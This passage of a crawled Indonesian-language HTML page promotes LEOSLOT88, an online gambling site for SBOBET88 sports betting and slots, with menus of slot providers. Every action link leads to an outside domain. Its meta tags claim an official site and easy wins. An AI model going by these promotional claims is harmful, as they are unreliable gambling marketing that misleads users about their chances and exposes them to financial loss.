

--- FILE ---
content_type: text/html
request_url: https://zumovallarta.com/
body_size: 21004
content:

<!DOCTYPE html>
<html lang="id-ID">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title>LEOSLOT88 : Situs SBOBET88 Mobile WAP, Link Bola Online SBOBET Live Resmi</title>
    <meta content="LEOSLOT88 : Situs SBOBET88 Mobile WAP, Link Bola Online SBOBET Live Resmi" name="title">
    <meta content="LEOSLOT88 adalah situs SBOBET88 mobile WAP dengan link bola online SBOBET live resmi untuk judi bola terpercaya. Pasar lengkap, update real-time, odds stabil, dan fitur mix parlay siap tingkatkan peluang menang." name="description">
    <meta content="leoslot88, sbobet, login sbobet, apk sbobet, sbobet online, sbobet88, situs sbobet88, link sbobet88, sbobet88 gampang menang" name="keywords">
    <meta content="Jakarta, Indonesia" property="og:locale">
    <meta content="Website" property="og:type">
    <meta content="https://zumovallarta.com/" property="og:url">
    <meta content="Sbobet88" property="og:site_name">
    <meta content="LEOSLOT88 : Situs SBOBET88 Mobile WAP, Link Bola Online SBOBET Live Resmi" property="og:title">
    <meta content="LEOSLOT88 adalah situs SBOBET88 mobile WAP dengan link bola online SBOBET live resmi untuk judi bola terpercaya. Pasar lengkap, update real-time, odds stabil, dan fitur mix parlay siap tingkatkan peluang menang." property="og:description">
    <meta content="DarkGold" name="theme-color">
    <meta content="id-ID" name="language">
    <meta content="website" name="categories">
    <meta content="Indonesia" name="geo.region">
    <meta content="Indonesia" name="geo.placename">
    <meta property="og:url" content="https://zumovallarta.com/">
    <meta name="pinterest" content="nopin" />
    <style>
        @font-face {
            font-family: 'LatoWeb';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff2') format('woff2'),
                url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff') format('woff');
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: 'gilroybold';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),
                url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: 'Open24DisplaySt';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
        }

        body {
            font-family: 'LatoWeb';
            font-size: 14px;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6 {
            font-family: inherit;
        }

        .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
            font-family: 'gilroybold';
        }

        .home-progressive-jackpot .jackpot-container {
            font-family: 'Open24DisplaySt';
        }

        .announcement-outer-container {
            font-family: 'latobold';
        }

        .glyphicon {
            font-family: 'Glyphicons Halflings';
        }
    </style>
    <link href="https://zumovallarta.com/" rel="canonical">
    <link rel="amphtml" href="https://leoslot88.b-cdn.net/zumovallarta-1.html">
    <link href="/assets1/favicon-leoslot88.ico" rel="icon" type="image/x-icon">
    <link href="/css/jquery_c69f01ea.daterangepicker" rel="stylesheet">
    <link href="/css/normad-delta-desktop-css_bb60c09f.css" rel="stylesheet">
    <link href="/css/normad-delta-desktop-css_b46133c9.css" rel="stylesheet">
    <link href="/css/normad-delta-desktop-css_2aef93b0.css" rel="stylesheet">
    <link href="/css/normad-delta-desktop-light-blue-css_d3d055c3.css" rel="stylesheet">
    <link href="/css/reserve-css_d38df95f.css" rel="stylesheet">
</head>

<div class="snowflakes" aria-hidden="true">
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes1.png" height="40px" width="40px;">
		</div>
		<div class="snowflake">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes2.png" height="40px" width="40px;">
		</div>
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes3.png" height="40px" width="40px;">
		</div>
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes4.png" height="40px" width="40px;">
		</div>
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes1.png" height="40px" width="40px;">
		</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes2.png" height="40px" width="40px;">
		</div>
		</div>

		<style>
		.snowflake {
		color: #fff;
		font-size: 1em;
		font-family: Arial, sans-serif;
		text-shadow: 0 0 5px #000;
		position: fixed;
		top: -10%;
		z-index: 9999;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		-webkit-animation-name: snowflakes-fall, snowflakes-shake;
		-webkit-animation-duration: 10s, 3s;
		-webkit-animation-timing-function: linear, ease-in-out;
		-webkit-animation-iteration-count: infinite, infinite;
		-webkit-animation-play-state: running, running;
		animation-name: snowflakes-fall, snowflakes-shake;
		animation-duration: 10s, 3s;
		animation-timing-function: linear, ease-in-out;
		animation-iteration-count: infinite, infinite;
		animation-play-state: running, running;
		}

		@-webkit-keyframes snowflakes-fall {
		0% { top: -10% }
		100% { top: 100% }
		}

		@-webkit-keyframes snowflakes-shake {
		0%, 100% { transform: translateX(0) }
		50% { transform: translateX(80px) }
		}

		@keyframes snowflakes-fall {
		0% { top: -10% }
		100% { top: 100% }
		}

		@keyframes snowflakes-shake {
		0%, 100% { transform: translateX(0) }
		50% { transform: translateX(80px) }
		}

		.snowflake:nth-of-type(0) {
		left: 1%;
		-webkit-animation-delay: 0s, 0s;
		animation-delay: 0s, 0s;
		}

		.snowflake:first-of-type {
		left: 10%;
		-webkit-animation-delay: 1s, 1s;
		animation-delay: 1s, 1s;
		}

		.snowflake:nth-of-type(2) {
		left: 20%;
		-webkit-animation-delay: 6s, .5s;
		animation-delay: 6s, .5s;
		}

		.snowflake:nth-of-type(3) {
		left: 30%;
		-webkit-animation-delay: 4s, 2s;
		animation-delay: 4s, 2s;
		}

		.snowflake:nth-of-type(4) {
		left: 40%;
		-webkit-animation-delay: 2s, 2s;
		animation-delay: 2s, 2s;
		}

		.snowflake:nth-of-type(5) {
		left: 50%;
		-webkit-animation-delay: 8s, 3s;
		animation-delay: 8s, 3s;
		}

		.snowflake:nth-of-type(6) {
		left: 60%;
		-webkit-animation-delay: 6s, 2s;
		animation-delay: 6s, 2s;
		}

		.snowflake:nth-of-type(7) {
		left: 70%;
		-webkit-animation-delay: 2.5s, 1s;
		animation-delay: 2.5s, 1s;
		}

		.snowflake:nth-of-type(8) {
		left: 80%;
		-webkit-animation-delay: 1s, 0s;
		animation-delay: 1s, 0s;
		}

		.snowflake:nth-of-type(9) {
		left: 90%;
		-webkit-animation-delay: 3s, 1.5s;
		animation-delay: 3s, 1.5s;
		}

		.snowflake:nth-of-type(10) {
		left: 25%;
		-webkit-animation-delay: 2s, 0s;
		animation-delay: 2s, 0s;
		}

		.snowflake:nth-of-type(11) {
		left: 65%;
		-webkit-animation-delay: 4s, 2.5s;
		animation-delay: 4s, 2.5s;
		}
		</style>

<body data-logged-in="false" data-online-id="" style="--expand-icon-src: url(images/expand_02b79f71.gif);
      --collapse-icon-src: url(images/collapse_617fed71.gif);
      --play-icon-src: url(images/play_ad5e352f.png);
      --jquery-ui-444444-src: url(images/ui-icons_444444_256x240_6c857d43.png);
      --jquery-ui-555555-src: url(images/ui-icons_555555_256x240_39f52634.png);
      --jquery-ui-ffffff-src: url(images/ui-icons_ffffff_256x240_666085fe.png);
      --jquery-ui-777620-src: url(images/ui-icons_777620_256x240_9777ed78.png);
      --jquery-ui-cc0000-src: url(images/ui-icons_cc0000_256x240_0915400d.png);
      --jquery-ui-777777-src: url(images/ui-icons_777777_256x240_1c683723.png);">
    <div class="navbar navbar-fixed-top">
        <div class="topbar-container">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 topbar-inner-container">
                        <div class="topbar-left-section">
                            <div class="topbar-item">
                                <a class="telegram-btn" href="https://valefor.vip/leo" rel="nofollow" target="_blank">
                                    <i data-icon="telegram" style="background-image: url(/images/telegram-btn-icon_bb8d4882.svg);">
                                    </i>
                                    Server Sbobet88
                                </a>
                            </div>
                            <div class="topbar-item">
                                <span class="js_live_chat_link live-chat">
                                    <i data-icon="live-chat" style="background-image: url(./images/live-chat_89e651f9.svg);">
                                    </i>
                                </span>
                            </div>
                            <div class="topbar-item">
                                <a href="https://valefor.vip/leo" rel="nofollow">
                                    <i data-icon="mobile" style="background-image: url(./images/mobile_faf5aced.svg);">
                                    </i>
                                </a>
                            </div>
                            <div class="topbar-item">
                                <a class="download-apk-btn" href="https://valefor.vip/leo">
                                    <i data-icon="android" style="background-image: url(./images/android-logo_3bdafb3f.svg);">
                                    </i>
                                </a>
                            </div>
                            <div class="topbar-item language-selector-container" style="--image-src: url(../images/flags_e68b2474.png);">
                                <div class="language-selector-trigger" data-language="id" data-toggle="dropdown" id="language_selector_trigger">
                                    <i data-language="id">
                                    </i>
                                </div>
                                <ul class="dropdown-menu language-selector">
                                    <li class="language_selector" data-language="en">
                                        <i data-language="en">
                                        </i>
                                        <div class="language-name">
                                            <div>
                                                ENGLISH
                                            </div>
                                            <div>
                                                ENGLISH
                                            </div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="id">
                                        <i data-language="id">
                                        </i>
                                        <div class="language-name">
                                            <div>
                                                BHS INDONESIA
                                            </div>
                                            <div>
                                                INDONESIAN
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="login-panel">
                            <div class="login-panel-item">
                                <a class="login-button" href="https://valefor.vip/leo">
                                    Masuk
                                </a>
                            </div>
                            <div class="login-panel-item">
                                <a class="register-button" href="https://valefor.vip/leo">
                                    Daftar
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-header-inner-container">
                            <a class="logo" href="https://zumovallarta.com/">
                                <picture>
                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/gif"></source>
                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/gif"></source>
                                    <img alt="sbobet88 leoslot88" loading="lazy" src="/assets1/logo-motion-leoslot88.webp">
                                </picture>
                            </a>
                            <div class="menu-slide" id="menu_slides">
                                <i class="glyphicon glyphicon-chevron-left left_trigger">
                                </i>
                                <ul class="top-menu">
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Hot Games
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-7_fef10b3c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-7_7b3e8925.png" type="image/png"></source>
                                                                            <img alt="Pragmatic Play" height="189" loading="lazy" src="/images/game-code-7_7b3e8925.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-48_1ae4fe33.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-48_2a6a97fb.png" type="image/png"></source>
                                                                            <img alt="Nex4D" height="189" loading="lazy" src="/images/game-code-48_2a6a97fb.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-70_78eff2a4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-70_b474fdf1.png" type="image/png"></source>
                                                                            <img alt="Jili" height="189" loading="lazy" src="/images/game-code-70_b474fdf1.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-16_989ef2b9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-16_472ea960.png" type="image/png"></source>
                                                                            <img alt="Habanero" height="189" loading="lazy" src="/images/game-code-16_472ea960.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_b8b14b42.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_cdc22bb3.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_cdc22bb3.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-9_7e7d5840.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-9_d70c848e.png" type="image/png"></source>
                                                                            <img alt="PG Soft" height="189" loading="lazy" src="/images/game-code-9_d70c848e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span data-state="loading">
                                                                        <picture>
                                                                            <source srcset="/images/game-code-92_16ca89fb.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-92_4f5da2cf.png" type="image/png"></source>
                                                                            <img alt="No Limit City" height="189" loading="lazy" src="/images/game-code-92_4f5da2cf.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-98_a2731859.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-98_3580ed14.png" type="image/png"></source>
                                                                            <img alt="Hacksaw" height="189" loading="lazy" src="/images/game-code-98_3580ed14.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-40_f48b20a3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-40_b82f5aa7.png" type="image/png"></source>
                                                                            <img alt="Sbobet x Leoslot88" height="189" loading="lazy" src="/images/game-code-40_b82f5aa7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Slots
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-7_fef10b3c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-7_7b3e8925.png" type="image/png"></source>
                                                                            <img alt="Pragmatic Play" height="189" loading="lazy" src="/images/game-code-7_7b3e8925.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-70_78eff2a4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-70_b474fdf1.png" type="image/png"></source>
                                                                            <img alt="Jili" height="189" loading="lazy" src="/images/game-code-70_b474fdf1.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-9_7e7d5840.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-9_d70c848e.png" type="image/png"></source>
                                                                            <img alt="PG Soft" height="189" loading="lazy" src="/images/game-code-9_d70c848e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-40_f48b20a3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-40_b82f5aa7.png" type="image/png"></source>
                                                                            <img alt="Sbobet x Leoslot88" height="189" loading="lazy" src="/images/game-code-40_b82f5aa7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-112_277fd599.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-112_901ec19c.png" type="image/png"></source>
                                                                            <img alt="Fat Panda" height="189" loading="lazy" src="/images/game-code-112_901ec19c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-98_a2731859.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-98_3580ed14.png" type="image/png"></source>
                                                                            <img alt="Hacksaw" height="189" loading="lazy" src="/images/game-code-98_3580ed14.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-92_16ca89fb.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-92_4f5da2cf.png" type="image/png"></source>
                                                                            <img alt="No Limit City" height="189" loading="lazy" src="/images/game-code-92_4f5da2cf.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-16_989ef2b9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-16_472ea960.png" type="image/png"></source>
                                                                            <img alt="Habanero" height="189" loading="lazy" src="/images/game-code-16_472ea960.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_b8b14b42.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_cdc22bb3.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_cdc22bb3.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-114_2a8868fd.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-114_5b92b8aa.png" type="image/png"></source>
                                                                            <img alt="5G Games" height="189" loading="lazy" src="/images/game-code-114_5b92b8aa.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-2_147961c6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-2_b18ab9d4.png" type="image/png"></source>
                                                                            <img alt="Playtech" height="189" loading="lazy" src="/images/game-code-2_b18ab9d4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-29_d115f63e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-29_64eeaf09.png" type="image/png"></source>
                                                                            <img alt="Spade Gaming" height="189" loading="lazy" src="/images/game-code-29_64eeaf09.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-116_2f3d6f87.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-116_633aa6f2.png" type="image/png"></source>
                                                                            <img alt="King Midas" height="189" loading="lazy" src="/images/game-code-116_633aa6f2.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-110_e2b692de.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-110_fd8c822d.png" type="image/png"></source>
                                                                            <img alt="Fast Spin" height="189" loading="lazy" src="/images/game-code-110_fd8c822d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-115_f719651f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-115_46a693b9.png" type="image/png"></source>
                                                                            <img alt="VPLUS" height="189" loading="lazy" src="/images/game-code-115_46a693b9.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-6_401f2f3c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-6_bc5bd4ea.png" type="image/png"></source>
                                                                            <img alt="Joker" height="189" loading="lazy" src="/images/game-code-6_bc5bd4ea.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-72_d8ab9174.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-72_e18a96f5.png" type="image/png"></source>
                                                                            <img alt="Fachai" height="189" loading="lazy" src="/images/game-code-72_e18a96f5.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-54_67f9c57d.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-54_158beae4.png" type="image/png"></source>
                                                                            <img alt="AdvantPlay" height="189" loading="lazy" src="/images/game-code-54_158beae4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-108_90749a9c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-108_05f4963a.png" type="image/png"></source>
                                                                            <img alt="Smartsoft" height="189" loading="lazy" src="/images/game-code-108_05f4963a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-87_afa3962a.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-87_38fb8ed3.png" type="image/png"></source>
                                                                            <img alt="Naga Games" height="189" loading="lazy" src="/images/game-code-87_38fb8ed3.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-51_58780797.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-51_3cc377ad.png" type="image/png"></source>
                                                                            <img alt="JDB" height="189" loading="lazy" src="/images/game-code-51_3cc377ad.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-65_86243306.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-65_00e9695b.png" type="image/png"></source>
                                                                            <img alt="Playstar" height="189" loading="lazy" src="/images/game-code-65_00e9695b.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-118_1a8c56b3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-118_682507b6.png" type="image/png"></source>
                                                                            <img alt="BTGaming" height="189" loading="lazy" src="/images/game-code-118_682507b6.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-73_480339c6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-73_571075aa.png" type="image/png"></source>
                                                                            <img alt="Crowd Play" height="189" loading="lazy" src="/images/game-code-73_571075aa.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-75_9755a4ba.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-75_53798614.png" type="image/png"></source>
                                                                            <img alt="Bigpot" height="189" loading="lazy" src="/images/game-code-75_53798614.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-50_c18ae7e1.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-50_02084c7d.png" type="image/png"></source>
                                                                            <img alt="ION Slot" height="189" loading="lazy" src="/images/game-code-50_02084c7d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-77_61b43126.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-77_7351593a.png" type="image/png"></source>
                                                                            <img alt="VPower" height="189" loading="lazy" src="/images/game-code-77_7351593a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-61_c07f4cdd.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-61_2c18a427.png" type="image/png"></source>
                                                                            <img alt="AMB Slot" height="189" loading="lazy" src="/images/game-code-61_2c18a427.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-109_e92b9a21.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-109_534ef9bd.png" type="image/png"></source>
                                                                            <img alt="Octoplay" height="189" loading="lazy" src="/images/game-code-109_534ef9bd.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-80_46e448ab.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-80_5044e3b9.png" type="image/png"></source>
                                                                            <img alt="Mario Club" height="189" loading="lazy" src="/images/game-code-80_5044e3b9.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-81_b7378725.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-81_7fd2a98a.png" type="image/png"></source>
                                                                            <img alt="Dragoonsoft" height="189" loading="lazy" src="/images/game-code-81_7fd2a98a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-45_baaa5392.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-45_f85c1f51.png" type="image/png"></source>
                                                                            <img alt="Live22" height="189" loading="lazy" src="/images/game-code-45_f85c1f51.png" width="327">
                                                                        </picture>
                                                                    </span>
